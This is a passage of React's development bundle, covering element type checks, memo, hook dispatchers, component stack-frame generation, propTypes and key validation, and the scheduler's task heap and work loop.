    REACT_MODULE_REFERENCE = Symbol.for('react.module.reference');
  }

  function isValidElementType(type) {
    if (typeof type === 'string' || typeof type === 'function') {
      return true;
    } // Note: typeof might be other than 'symbol' or 'number' (e.g. if it's a polyfill).


    if (type === REACT_FRAGMENT_TYPE || type === REACT_PROFILER_TYPE || enableDebugTracing  || type === REACT_STRICT_MODE_TYPE || type === REACT_SUSPENSE_TYPE || type === REACT_SUSPENSE_LIST_TYPE || enableLegacyHidden  || type === REACT_OFFSCREEN_TYPE || enableScopeAPI  || enableCacheElement  || enableTransitionTracing ) {
      return true;
    }

    if (typeof type === 'object' && type !== null) {
      if (type.$$typeof === REACT_LAZY_TYPE || type.$$typeof === REACT_MEMO_TYPE || type.$$typeof === REACT_PROVIDER_TYPE || type.$$typeof === REACT_CONTEXT_TYPE || type.$$typeof === REACT_FORWARD_REF_TYPE || // This needs to include all possible module reference object
      // types supported by any Flight configuration anywhere since
      // we don't know which Flight build this will end up being used
      // with.
      type.$$typeof === REACT_MODULE_REFERENCE || type.getModuleId !== undefined) {
        return true;
      }
    }

    return false;
  }

  function memo(type, compare) {
    {
      if (!isValidElementType(type)) {
        error('memo: The first argument must be a component. Instead ' + 'received: %s', type === null ? 'null' : typeof type);
      }
    }

    var elementType = {
      $$typeof: REACT_MEMO_TYPE,
      type: type,
      compare: compare === undefined ? null : compare
    };

    {
      var ownName;
      Object.defineProperty(elementType, 'displayName', {
        enumerable: false,
        configurable: true,
        get: function () {
          return ownName;
        },
        set: function (name) {
          ownName = name; // The inner component shouldn't inherit this display name in most cases,
          // because the component may be used elsewhere.
          // But it's nice for anonymous functions to inherit the name,
          // so that our component-stack generation logic will display their frames.
          // An anonymous function generally suggests a pattern like:
          //   React.memo((props) => {...});
          // This kind of inner function is not used elsewhere so the side effect is okay.

          if (!type.name && !type.displayName) {
            type.displayName = name;
          }
        }
      });
    }

    return elementType;
  }

  function resolveDispatcher() {
    var dispatcher = ReactCurrentDispatcher.current;

    {
      if (dispatcher === null) {
        error('Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for' + ' one of the following reasons:\n' + '1. You might have mismatching versions of React and the renderer (such as React DOM)\n' + '2. You might be breaking the Rules of Hooks\n' + '3. You might have more than one copy of React in the same app\n' + 'See https://reactjs.org/link/invalid-hook-call for tips about how to debug and fix this problem.');
      }
    } // Will result in a null access error if accessed outside render phase. We
    // intentionally don't throw our own error because this is in a hot path.
    // Also helps ensure this is inlined.


    return dispatcher;
  }
  function useContext(Context) {
    var dispatcher = resolveDispatcher();

    {
      // TODO: add a more generic warning for invalid values.
      if (Context._context !== undefined) {
        var realContext = Context._context; // Don't deduplicate because this legitimately causes bugs
        // and nobody should be using this in existing code.

        if (realContext.Consumer === Context) {
          error('Calling useContext(Context.Consumer) is not supported, may cause bugs, and will be ' + 'removed in a future major release. Did you mean to call useContext(Context) instead?');
        } else if (realContext.Provider === Context) {
          error('Calling useContext(Context.Provider) is not supported. ' + 'Did you mean to call useContext(Context) instead?');
        }
      }
    }

    return dispatcher.useContext(Context);
  }
  function useState(initialState) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useState(initialState);
  }
  function useReducer(reducer, initialArg, init) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useReducer(reducer, initialArg, init);
  }
  function useRef(initialValue) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useRef(initialValue);
  }
  function useEffect(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useEffect(create, deps);
  }
  function useInsertionEffect(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useInsertionEffect(create, deps);
  }
  function useLayoutEffect(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useLayoutEffect(create, deps);
  }
  function useCallback(callback, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useCallback(callback, deps);
  }
  function useMemo(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useMemo(create, deps);
  }
  function useImperativeHandle(ref, create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useImperativeHandle(ref, create, deps);
  }
  function useDebugValue(value, formatterFn) {
    {
      var dispatcher = resolveDispatcher();
      return dispatcher.useDebugValue(value, formatterFn);
    }
  }
  function useTransition() {
    var dispatcher = resolveDispatcher();
    return dispatcher.useTransition();
  }
  function useDeferredValue(value) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useDeferredValue(value);
  }
  function useId() {
    var dispatcher = resolveDispatcher();
    return dispatcher.useId();
  }
  function useSyncExternalStore(subscribe, getSnapshot, getServerSnapshot) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useSyncExternalStore(subscribe, getSnapshot, getServerSnapshot);
  }

  // Helpers to patch console.logs to avoid logging during side-effect free
  // replaying on render function. This currently only patches the object
  // lazily which won't cover if the log function was extracted eagerly.
  // We could also eagerly patch the method.
  var disabledDepth = 0;
  var prevLog;
  var prevInfo;
  var prevWarn;
  var prevError;
  var prevGroup;
  var prevGroupCollapsed;
  var prevGroupEnd;

  function disabledLog() {}

  disabledLog.__reactDisabledLog = true;
  function disableLogs() {
    {
      if (disabledDepth === 0) {
        /* eslint-disable react-internal/no-production-logging */
        prevLog = console.log;
        prevInfo = console.info;
        prevWarn = console.warn;
        prevError = console.error;
        prevGroup = console.group;
        prevGroupCollapsed = console.groupCollapsed;
        prevGroupEnd = console.groupEnd; // https://github.com/facebook/react/issues/19099

        var props = {
          configurable: true,
          enumerable: true,
          value: disabledLog,
          writable: true
        }; // $FlowFixMe Flow thinks console is immutable.

        Object.defineProperties(console, {
          info: props,
          log: props,
          warn: props,
          error: props,
          group: props,
          groupCollapsed: props,
          groupEnd: props
        });
        /* eslint-enable react-internal/no-production-logging */
      }

      disabledDepth++;
    }
  }
  function reenableLogs() {
    {
      disabledDepth--;

      if (disabledDepth === 0) {
        /* eslint-disable react-internal/no-production-logging */
        var props = {
          configurable: true,
          enumerable: true,
          writable: true
        }; // $FlowFixMe Flow thinks console is immutable.

        Object.defineProperties(console, {
          log: assign({}, props, {
            value: prevLog
          }),
          info: assign({}, props, {
            value: prevInfo
          }),
          warn: assign({}, props, {
            value: prevWarn
          }),
          error: assign({}, props, {
            value: prevError
          }),
          group: assign({}, props, {
            value: prevGroup
          }),
          groupCollapsed: assign({}, props, {
            value: prevGroupCollapsed
          }),
          groupEnd: assign({}, props, {
            value: prevGroupEnd
          })
        });
        /* eslint-enable react-internal/no-production-logging */
      }

      if (disabledDepth < 0) {
        error('disabledDepth fell below zero. ' + 'This is a bug in React. Please file an issue.');
      }
    }
  }

  var ReactCurrentDispatcher$1 = ReactSharedInternals.ReactCurrentDispatcher;
  var prefix;
  function describeBuiltInComponentFrame(name, source, ownerFn) {
    {
      if (prefix === undefined) {
        // Extract the VM specific prefix used by each line.
        try {
          throw Error();
        } catch (x) {
          var match = x.stack.trim().match(/\n( *(at )?)/);
          prefix = match && match[1] || '';
        }
      } // We use the prefix to ensure our stacks line up with native stack frames.


      return '\n' + prefix + name;
    }
  }
  var reentry = false;
  var componentFrameCache;

  {
    var PossiblyWeakMap = typeof WeakMap === 'function' ? WeakMap : Map;
    componentFrameCache = new PossiblyWeakMap();
  }

  function describeNativeComponentFrame(fn, construct) {
    // If something asked for a stack inside a fake render, it should get ignored.
    if ( !fn || reentry) {
      return '';
    }

    {
      var frame = componentFrameCache.get(fn);

      if (frame !== undefined) {
        return frame;
      }
    }

    var control;
    reentry = true;
    var previousPrepareStackTrace = Error.prepareStackTrace; // $FlowFixMe It does accept undefined.

    Error.prepareStackTrace = undefined;
    var previousDispatcher;

    {
      previousDispatcher = ReactCurrentDispatcher$1.current; // Set the dispatcher in DEV because this might be call in the render function
      // for warnings.

      ReactCurrentDispatcher$1.current = null;
      disableLogs();
    }

    try {
      // This should throw.
      if (construct) {
        // Something should be setting the props in the constructor.
        var Fake = function () {
          throw Error();
        }; // $FlowFixMe


        Object.defineProperty(Fake.prototype, 'props', {
          set: function () {
            // We use a throwing setter instead of frozen or non-writable props
            // because that won't throw in a non-strict mode function.
            throw Error();
          }
        });

        if (typeof Reflect === 'object' && Reflect.construct) {
          // We construct a different control for this case to include any extra
          // frames added by the construct call.
          try {
            Reflect.construct(Fake, []);
          } catch (x) {
            control = x;
          }

          Reflect.construct(fn, [], Fake);
        } else {
          try {
            Fake.call();
          } catch (x) {
            control = x;
          }

          fn.call(Fake.prototype);
        }
      } else {
        try {
          throw Error();
        } catch (x) {
          control = x;
        }

        fn();
      }
    } catch (sample) {
      // This is inlined manually because closure doesn't do it for us.
      if (sample && control && typeof sample.stack === 'string') {
        // This extracts the first frame from the sample that isn't also in the control.
        // Skipping one frame that we assume is the frame that calls the two.
        var sampleLines = sample.stack.split('\n');
        var controlLines = control.stack.split('\n');
        var s = sampleLines.length - 1;
        var c = controlLines.length - 1;

        while (s >= 1 && c >= 0 && sampleLines[s] !== controlLines[c]) {
          // We expect at least one stack frame to be shared.
          // Typically this will be the root most one. However, stack frames may be
          // cut off due to maximum stack limits. In this case, one maybe cut off
          // earlier than the other. We assume that the sample is longer or the same
          // and there for cut off earlier. So we should find the root most frame in
          // the sample somewhere in the control.
          c--;
        }

        for (; s >= 1 && c >= 0; s--, c--) {
          // Next we find the first one that isn't the same which should be the
          // frame that called our sample function and the control.
          if (sampleLines[s] !== controlLines[c]) {
            // In V8, the first line is describing the message but other VMs don't.
            // If we're about to return the first line, and the control is also on the same
            // line, that's a pretty good indicator that our sample threw at same line as
            // the control. I.e. before we entered the sample frame. So we ignore this result.
            // This can happen if you passed a class to function component, or non-function.
            if (s !== 1 || c !== 1) {
              do {
                s--;
                c--; // We may still have similar intermediate frames from the construct call.
                // The next one that isn't the same should be our match though.

                if (c < 0 || sampleLines[s] !== controlLines[c]) {
                  // V8 adds a "new" prefix for native classes. Let's remove it to make it prettier.
                  var _frame = '\n' + sampleLines[s].replace(' at new ', ' at '); // If our component frame is labeled "<anonymous>"
                  // but we have a user-provided "displayName"
                  // splice it in to make the stack more readable.


                  if (fn.displayName && _frame.includes('<anonymous>')) {
                    _frame = _frame.replace('<anonymous>', fn.displayName);
                  }

                  {
                    if (typeof fn === 'function') {
                      componentFrameCache.set(fn, _frame);
                    }
                  } // Return the line we found.


                  return _frame;
                }
              } while (s >= 1 && c >= 0);
            }

            break;
          }
        }
      }
    } finally {
      reentry = false;

      {
        ReactCurrentDispatcher$1.current = previousDispatcher;
        reenableLogs();
      }

      Error.prepareStackTrace = previousPrepareStackTrace;
    } // Fallback to just using the name if we couldn't make it throw.


    var name = fn ? fn.displayName || fn.name : '';
    var syntheticFrame = name ? describeBuiltInComponentFrame(name) : '';

    {
      if (typeof fn === 'function') {
        componentFrameCache.set(fn, syntheticFrame);
      }
    }

    return syntheticFrame;
  }
  function describeFunctionComponentFrame(fn, source, ownerFn) {
    {
      return describeNativeComponentFrame(fn, false);
    }
  }

  function shouldConstruct(Component) {
    var prototype = Component.prototype;
    return !!(prototype && prototype.isReactComponent);
  }

  function describeUnknownElementTypeFrameInDEV(type, source, ownerFn) {

    if (type == null) {
      return '';
    }

    if (typeof type === 'function') {
      {
        return describeNativeComponentFrame(type, shouldConstruct(type));
      }
    }

    if (typeof type === 'string') {
      return describeBuiltInComponentFrame(type);
    }

    switch (type) {
      case REACT_SUSPENSE_TYPE:
        return describeBuiltInComponentFrame('Suspense');

      case REACT_SUSPENSE_LIST_TYPE:
        return describeBuiltInComponentFrame('SuspenseList');
    }

    if (typeof type === 'object') {
      switch (type.$$typeof) {
        case REACT_FORWARD_REF_TYPE:
          return describeFunctionComponentFrame(type.render);

        case REACT_MEMO_TYPE:
          // Memo may contain any component type so we recursively resolve it.
          return describeUnknownElementTypeFrameInDEV(type.type, source, ownerFn);

        case REACT_LAZY_TYPE:
          {
            var lazyComponent = type;
            var payload = lazyComponent._payload;
            var init = lazyComponent._init;

            try {
              // Lazy may contain any component type so we recursively resolve it.
              return describeUnknownElementTypeFrameInDEV(init(payload), source, ownerFn);
            } catch (x) {}
          }
      }
    }

    return '';
  }

  var loggedTypeFailures = {};
  var ReactDebugCurrentFrame$1 = ReactSharedInternals.ReactDebugCurrentFrame;

  function setCurrentlyValidatingElement(element) {
    {
      if (element) {
        var owner = element._owner;
        var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);
        ReactDebugCurrentFrame$1.setExtraStackFrame(stack);
      } else {
        ReactDebugCurrentFrame$1.setExtraStackFrame(null);
      }
    }
  }

  function checkPropTypes(typeSpecs, values, location, componentName, element) {
    {
      // $FlowFixMe This is okay but Flow doesn't know it.
      var has = Function.call.bind(hasOwnProperty);

      for (var typeSpecName in typeSpecs) {
        if (has(typeSpecs, typeSpecName)) {
          var error$1 = void 0; // Prop type validation may throw. In case they do, we don't want to
          // fail the render phase where it didn't fail before. So we log it.
          // After these have been cleaned up, we'll let them throw.

          try {
            // This is intentionally an invariant that gets caught. It's the same
            // behavior as without this statement except with a better message.
            if (typeof typeSpecs[typeSpecName] !== 'function') {
              // eslint-disable-next-line react-internal/prod-error-codes
              var err = Error((componentName || 'React class') + ': ' + location + ' type `' + typeSpecName + '` is invalid; ' + 'it must be a function, usually from the `prop-types` package, but received `' + typeof typeSpecs[typeSpecName] + '`.' + 'This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.');
              err.name = 'Invariant Violation';
              throw err;
            }

            error$1 = typeSpecs[typeSpecName](values, typeSpecName, componentName, location, null, 'SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED');
          } catch (ex) {
            error$1 = ex;
          }

          if (error$1 && !(error$1 instanceof Error)) {
            setCurrentlyValidatingElement(element);

            error('%s: type specification of %s' + ' `%s` is invalid; the type checker ' + 'function must return `null` or an `Error` but returned a %s. ' + 'You may have forgotten to pass an argument to the type checker ' + 'creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and ' + 'shape all require an argument).', componentName || 'React class', location, typeSpecName, typeof error$1);

            setCurrentlyValidatingElement(null);
          }

          if (error$1 instanceof Error && !(error$1.message in loggedTypeFailures)) {
            // Only monitor this failure once because there tends to be a lot of the
            // same error.
            loggedTypeFailures[error$1.message] = true;
            setCurrentlyValidatingElement(element);

            error('Failed %s type: %s', location, error$1.message);

            setCurrentlyValidatingElement(null);
          }
        }
      }
    }
  }

  function setCurrentlyValidatingElement$1(element) {
    {
      if (element) {
        var owner = element._owner;
        var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);
        setExtraStackFrame(stack);
      } else {
        setExtraStackFrame(null);
      }
    }
  }

  var propTypesMisspellWarningShown;

  {
    propTypesMisspellWarningShown = false;
  }

  function getDeclarationErrorAddendum() {
    if (ReactCurrentOwner.current) {
      var name = getComponentNameFromType(ReactCurrentOwner.current.type);

      if (name) {
        return '\n\nCheck the render method of `' + name + '`.';
      }
    }

    return '';
  }

  function getSourceInfoErrorAddendum(source) {
    if (source !== undefined) {
      var fileName = source.fileName.replace(/^.*[\\\/]/, '');
      var lineNumber = source.lineNumber;
      return '\n\nCheck your code at ' + fileName + ':' + lineNumber + '.';
    }

    return '';
  }

  function getSourceInfoErrorAddendumForProps(elementProps) {
    if (elementProps !== null && elementProps !== undefined) {
      return getSourceInfoErrorAddendum(elementProps.__source);
    }

    return '';
  }
  /**
   * Warn if there's no key explicitly set on dynamic arrays of children or
   * object keys are not valid. This allows us to keep track of children between
   * updates.
   */


  var ownerHasKeyUseWarning = {};

  function getCurrentComponentErrorInfo(parentType) {
    var info = getDeclarationErrorAddendum();

    if (!info) {
      var parentName = typeof parentType === 'string' ? parentType : parentType.displayName || parentType.name;

      if (parentName) {
        info = "\n\nCheck the top-level render call using <" + parentName + ">.";
      }
    }

    return info;
  }
  /**
   * Warn if the element doesn't have an explicit key assigned to it.
   * This element is in an array. The array could grow and shrink or be
   * reordered. All children that haven't already been validated are required to
   * have a "key" property assigned to it. Error statuses are cached so a warning
   * will only be shown once.
   *
   * @internal
   * @param {ReactElement} element Element that requires a key.
   * @param {*} parentType element's parent's type.
   */


  function validateExplicitKey(element, parentType) {
    if (!element._store || element._store.validated || element.key != null) {
      return;
    }

    element._store.validated = true;
    var currentComponentErrorInfo = getCurrentComponentErrorInfo(parentType);

    if (ownerHasKeyUseWarning[currentComponentErrorInfo]) {
      return;
    }

    ownerHasKeyUseWarning[currentComponentErrorInfo] = true; // Usually the current owner is the offender, but if it accepts children as a
    // property, it may be the creator of the child that's responsible for
    // assigning it a key.

    var childOwner = '';

    if (element && element._owner && element._owner !== ReactCurrentOwner.current) {
      // Give the component that originally created this child.
      childOwner = " It was passed a child from " + getComponentNameFromType(element._owner.type) + ".";
    }

    {
      setCurrentlyValidatingElement$1(element);

      error('Each child in a list should have a unique "key" prop.' + '%s%s See https://reactjs.org/link/warning-keys for more information.', currentComponentErrorInfo, childOwner);

      setCurrentlyValidatingElement$1(null);
    }
  }
  /**
   * Ensure that every element either is passed in a static location, in an
   * array with an explicit keys property defined, or in an object literal
   * with valid key property.
   *
   * @internal
   * @param {ReactNode} node Statically passed child of any type.
   * @param {*} parentType node's parent's type.
   */


  function validateChildKeys(node, parentType) {
    if (typeof node !== 'object') {
      return;
    }

    if (isArray(node)) {
      for (var i = 0; i < node.length; i++) {
        var child = node[i];

        if (isValidElement(child)) {
          validateExplicitKey(child, parentType);
        }
      }
    } else if (isValidElement(node)) {
      // This element was passed in a valid location.
      if (node._store) {
        node._store.validated = true;
      }
    } else if (node) {
      var iteratorFn = getIteratorFn(node);

      if (typeof iteratorFn === 'function') {
        // Entry iterators used to provide implicit keys,
        // but now we print a separate warning for them later.
        if (iteratorFn !== node.entries) {
          var iterator = iteratorFn.call(node);
          var step;

          while (!(step = iterator.next()).done) {
            if (isValidElement(step.value)) {
              validateExplicitKey(step.value, parentType);
            }
          }
        }
      }
    }
  }
  /**
   * Given an element, validate that its props follow the propTypes definition,
   * provided by the type.
   *
   * @param {ReactElement} element
   */


  function validatePropTypes(element) {
    {
      var type = element.type;

      if (type === null || type === undefined || typeof type === 'string') {
        return;
      }

      var propTypes;

      if (typeof type === 'function') {
        propTypes = type.propTypes;
      } else if (typeof type === 'object' && (type.$$typeof === REACT_FORWARD_REF_TYPE || // Note: Memo only checks outer props here.
      // Inner props are checked in the reconciler.
      type.$$typeof === REACT_MEMO_TYPE)) {
        propTypes = type.propTypes;
      } else {
        return;
      }

      if (propTypes) {
        // Intentionally inside to avoid triggering lazy initializers:
        var name = getComponentNameFromType(type);
        checkPropTypes(propTypes, element.props, 'prop', name, element);
      } else if (type.PropTypes !== undefined && !propTypesMisspellWarningShown) {
        propTypesMisspellWarningShown = true; // Intentionally inside to avoid triggering lazy initializers:

        var _name = getComponentNameFromType(type);

        error('Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?', _name || 'Unknown');
      }

      if (typeof type.getDefaultProps === 'function' && !type.getDefaultProps.isReactClassApproved) {
        error('getDefaultProps is only used on classic React.createClass ' + 'definitions. Use a static property named `defaultProps` instead.');
      }
    }
  }
  /**
   * Given a fragment, validate that it can only be provided with fragment props
   * @param {ReactElement} fragment
   */


  function validateFragmentProps(fragment) {
    {
      var keys = Object.keys(fragment.props);

      for (var i = 0; i < keys.length; i++) {
        var key = keys[i];

        if (key !== 'children' && key !== 'key') {
          setCurrentlyValidatingElement$1(fragment);

          error('Invalid prop `%s` supplied to `React.Fragment`. ' + 'React.Fragment can only have `key` and `children` props.', key);

          setCurrentlyValidatingElement$1(null);
          break;
        }
      }

      if (fragment.ref !== null) {
        setCurrentlyValidatingElement$1(fragment);

        error('Invalid attribute `ref` supplied to `React.Fragment`.');

        setCurrentlyValidatingElement$1(null);
      }
    }
  }
  function createElementWithValidation(type, props, children) {
    var validType = isValidElementType(type); // We warn in this case but don't throw. We expect the element creation to
    // succeed and there will likely be errors in render.

    if (!validType) {
      var info = '';

      if (type === undefined || typeof type === 'object' && type !== null && Object.keys(type).length === 0) {
        info += ' You likely forgot to export your component from the file ' + "it's defined in, or you might have mixed up default and named imports.";
      }

      var sourceInfo = getSourceInfoErrorAddendumForProps(props);

      if (sourceInfo) {
        info += sourceInfo;
      } else {
        info += getDeclarationErrorAddendum();
      }

      var typeString;

      if (type === null) {
        typeString = 'null';
      } else if (isArray(type)) {
        typeString = 'array';
      } else if (type !== undefined && type.$$typeof === REACT_ELEMENT_TYPE) {
        typeString = "<" + (getComponentNameFromType(type.type) || 'Unknown') + " />";
        info = ' Did you accidentally export a JSX literal instead of a component?';
      } else {
        typeString = typeof type;
      }

      {
        error('React.createElement: type is invalid -- expected a string (for ' + 'built-in components) or a class/function (for composite ' + 'components) but got: %s.%s', typeString, info);
      }
    }

    var element = createElement.apply(this, arguments); // The result can be nullish if a mock or a custom function is used.
    // TODO: Drop this when these are no longer allowed as the type argument.

    if (element == null) {
      return element;
    } // Skip key warning if the type isn't valid since our key validation logic
    // doesn't expect a non-string/function type and can throw confusing errors.
    // We don't want exception behavior to differ between dev and prod.
    // (Rendering will throw with a helpful message and as soon as the type is
    // fixed, the key warnings will appear.)


    if (validType) {
      for (var i = 2; i < arguments.length; i++) {
        validateChildKeys(arguments[i], type);
      }
    }

    if (type === REACT_FRAGMENT_TYPE) {
      validateFragmentProps(element);
    } else {
      validatePropTypes(element);
    }

    return element;
  }
  var didWarnAboutDeprecatedCreateFactory = false;
  function createFactoryWithValidation(type) {
    var validatedFactory = createElementWithValidation.bind(null, type);
    validatedFactory.type = type;

    {
      if (!didWarnAboutDeprecatedCreateFactory) {
        didWarnAboutDeprecatedCreateFactory = true;

        warn('React.createFactory() is deprecated and will be removed in ' + 'a future major release. Consider using JSX ' + 'or use React.createElement() directly instead.');
      } // Legacy hook: remove it


      Object.defineProperty(validatedFactory, 'type', {
        enumerable: false,
        get: function () {
          warn('Factory.type is deprecated. Access the class directly ' + 'before passing it to createFactory.');

          Object.defineProperty(this, 'type', {
            value: type
          });
          return type;
        }
      });
    }

    return validatedFactory;
  }
  function cloneElementWithValidation(element, props, children) {
    var newElement = cloneElement.apply(this, arguments);

    for (var i = 2; i < arguments.length; i++) {
      validateChildKeys(arguments[i], newElement.type);
    }

    validatePropTypes(newElement);
    return newElement;
  }

  var enableSchedulerDebugging = false;
  var enableProfiling = false;
  var frameYieldMs = 5;

  function push(heap, node) {
    var index = heap.length;
    heap.push(node);
    siftUp(heap, node, index);
  }
  function peek(heap) {
    return heap.length === 0 ? null : heap[0];
  }
  function pop(heap) {
    if (heap.length === 0) {
      return null;
    }

    var first = heap[0];
    var last = heap.pop();

    if (last !== first) {
      heap[0] = last;
      siftDown(heap, last, 0);
    }

    return first;
  }

  function siftUp(heap, node, i) {
    var index = i;

    while (index > 0) {
      var parentIndex = index - 1 >>> 1;
      var parent = heap[parentIndex];

      if (compare(parent, node) > 0) {
        // The parent is larger. Swap positions.
        heap[parentIndex] = node;
        heap[index] = parent;
        index = parentIndex;
      } else {
        // The parent is smaller. Exit.
        return;
      }
    }
  }

  function siftDown(heap, node, i) {
    var index = i;
    var length = heap.length;
    var halfLength = length >>> 1;

    while (index < halfLength) {
      var leftIndex = (index + 1) * 2 - 1;
      var left = heap[leftIndex];
      var rightIndex = leftIndex + 1;
      var right = heap[rightIndex]; // If the left or right node is smaller, swap with the smaller of those.

      if (compare(left, node) < 0) {
        if (rightIndex < length && compare(right, left) < 0) {
          heap[index] = right;
          heap[rightIndex] = node;
          index = rightIndex;
        } else {
          heap[index] = left;
          heap[leftIndex] = node;
          index = leftIndex;
        }
      } else if (rightIndex < length && compare(right, node) < 0) {
        heap[index] = right;
        heap[rightIndex] = node;
        index = rightIndex;
      } else {
        // Neither child is smaller. Exit.
        return;
      }
    }
  }

  function compare(a, b) {
    // Compare sort index first, then task id.
    var diff = a.sortIndex - b.sortIndex;
    return diff !== 0 ? diff : a.id - b.id;
  }

  // TODO: Use symbols?
  var ImmediatePriority = 1;
  var UserBlockingPriority = 2;
  var NormalPriority = 3;
  var LowPriority = 4;
  var IdlePriority = 5;

  function markTaskErrored(task, ms) {
  }

  /* eslint-disable no-var */
  var getCurrentTime;
  var hasPerformanceNow = typeof performance === 'object' && typeof performance.now === 'function';

  if (hasPerformanceNow) {
    var localPerformance = performance;

    getCurrentTime = function () {
      return localPerformance.now();
    };
  } else {
    var localDate = Date;
    var initialTime = localDate.now();

    getCurrentTime = function () {
      return localDate.now() - initialTime;
    };
  } // Max 31 bit integer. The max integer size in V8 for 32-bit systems.
  // Math.pow(2, 30) - 1
  // 0b111111111111111111111111111111


  var maxSigned31BitInt = 1073741823; // Times out immediately

  var IMMEDIATE_PRIORITY_TIMEOUT = -1; // Eventually times out

  var USER_BLOCKING_PRIORITY_TIMEOUT = 250;
  var NORMAL_PRIORITY_TIMEOUT = 5000;
  var LOW_PRIORITY_TIMEOUT = 10000; // Never times out

  var IDLE_PRIORITY_TIMEOUT = maxSigned31BitInt; // Tasks are stored on a min heap

  var taskQueue = [];
  var timerQueue = []; // Incrementing id counter. Used to maintain insertion order.

  var taskIdCounter = 1; // Pausing the scheduler is useful for debugging.
  var currentTask = null;
  var currentPriorityLevel = NormalPriority; // This is set while performing work, to prevent re-entrance.

  var isPerformingWork = false;
  var isHostCallbackScheduled = false;
  var isHostTimeoutScheduled = false; // Capture local references to native APIs, in case a polyfill overrides them.

  var localSetTimeout = typeof setTimeout === 'function' ? setTimeout : null;
  var localClearTimeout = typeof clearTimeout === 'function' ? clearTimeout : null;
  var localSetImmediate = typeof setImmediate !== 'undefined' ? setImmediate : null; // IE and Node.js + jsdom

  var isInputPending = typeof navigator !== 'undefined' && navigator.scheduling !== undefined && navigator.scheduling.isInputPending !== undefined ? navigator.scheduling.isInputPending.bind(navigator.scheduling) : null;

  function advanceTimers(currentTime) {
    // Check for tasks that are no longer delayed and add them to the queue.
    var timer = peek(timerQueue);

    while (timer !== null) {
      if (timer.callback === null) {
        // Timer was cancelled.
        pop(timerQueue);
      } else if (timer.startTime <= currentTime) {
        // Timer fired. Transfer to the task queue.
        pop(timerQueue);
        timer.sortIndex = timer.expirationTime;
        push(taskQueue, timer);
      } else {
        // Remaining timers are pending.
        return;
      }

      timer = peek(timerQueue);
    }
  }

  function handleTimeout(currentTime) {
    isHostTimeoutScheduled = false;
    advanceTimers(currentTime);

    if (!isHostCallbackScheduled) {
      if (peek(taskQueue) !== null) {
        isHostCallbackScheduled = true;
        requestHostCallback(flushWork);
      } else {
        var firstTimer = peek(timerQueue);

        if (firstTimer !== null) {
          requestHostTimeout(handleTimeout, firstTimer.startTime - currentTime);
        }
      }
    }
  }

  function flushWork(hasTimeRemaining, initialTime) {


    isHostCallbackScheduled = false;

    if (isHostTimeoutScheduled) {
      // We scheduled a timeout but it's no longer needed. Cancel it.
      isHostTimeoutScheduled = false;
      cancelHostTimeout();
    }

    isPerformingWork = true;
    var previousPriorityLevel = currentPriorityLevel;

    try {
      if (enableProfiling) {
        try {
          return workLoop(hasTimeRemaining, initialTime);
        } catch (error) {
          if (currentTask !== null) {
            var currentTime = getCurrentTime();
            markTaskErrored(currentTask, currentTime);
            currentTask.isQueued = false;
          }

          throw error;
        }
      } else {
        // No catch in prod code path.
        return workLoop(hasTimeRemaining, initialTime);
      }
    } finally {
      currentTask = null;
      currentPriorityLevel = previousPriorityLevel;
      isPerformingWork = false;
    }
  }

  function workLoop(hasTimeRemaining, initialTime) {
    var currentTime = initialTime;
    advanceTimers(currentTime);
    currentTask = peek(taskQueue);

    while (currentTask !== null && !(enableSchedulerDebugging )) {
      if (currentTask.expirationTime > currentTime && (!hasTimeRemaining || shouldYieldToHost())) {
        // This currentTask hasn't expired, and we've reached the deadline.
        break;
      }

      var callback = currentTask.callback;

      if (typeof callback === 'function') {
        currentTask.callback = null;
        currentPriorityLevel = currentTask.priorityLevel;
        var didUserCallbackTimeout = currentTask.expirationTime <= currentTime;

        var continuationCallback = callback(didUserCallbackTimeout);
        currentTime = getCurrentTime();

        if (typeof continuationCallback === 'function') {
          currentTask.callback = continuationCallback;
        } else {

          if (currentTask === peek(taskQueue)) {
            pop(taskQueue);
          }
        }

        advanceTimers(currentTime);
      } else {
        pop(taskQueue);
      }

      currentTask = peek(taskQueue);
    } // Return whether there's additional work


    if (currentTask !== null) {
      return true;
    } else {
      var firstTimer = peek(timerQueue);

      if (firstTimer !== null) {
        requestHostTimeout(handleTimeout, firstTimer.startTime - currentTime);
      }

      return false;
    }
  }

  function unstable_runWithPriority(priorityLevel, eventHandler) {
    switch (priorityLevel) {
      case ImmediatePriority:
      case UserBlockingPriority:
      case NormalPriority:
      case LowPriority:
      case IdlePriority:
        break;

      default:
        priorityLevel = NormalPriority;
    }

    var previousPriorityLevel = currentPriorityLevel;
    currentPriorityLevel = priorityLevel;

    try {
      return eventHandler();
    } finally {
      currentPriorityLevel = previousPriorityLevel;
    }
  }

  function unstable_next(eventHandler) {
    var priorityLevel;

    switch (currentPriorityLevel) {
      case ImmediatePriority:
      case UserBlockingPriority:
      case NormalPriority:
        // Shift down to normal priority
        priorityLevel = NormalPriority;
        break;

      default:
        // Anything lower than normal priority should remain at the current level.
        priorityLevel = currentPriorityLevel;
        break;
    }

    var previousPriorityLevel = currentPriorityLevel;
    currentPriorityLevel = priorityLevel;

    try {
      return eventHandler();
    } finally {
      currentPriorityLevel = previousPriorityLevel;
    }
  }

  function unstable_wrapCallback(callback) {
    var parentPriorityLevel = currentPriorityLevel;
    return function () {
      // This is a fork of runWithPriority, inlined for performance.
      var previousPriorityLevel = currentPriorityLevel;
      currentPriorityLevel = parentPriorityLevel;

      try {
        return callback.apply(this, arguments);
      } finally {
        currentPriorityLevel = previousPriorityLevel;
      }
    };
  }

  function unstable_scheduleCallback(priorityLevel, callback, options) {
    var currentTime = getCurrentTime();
    var startTime;

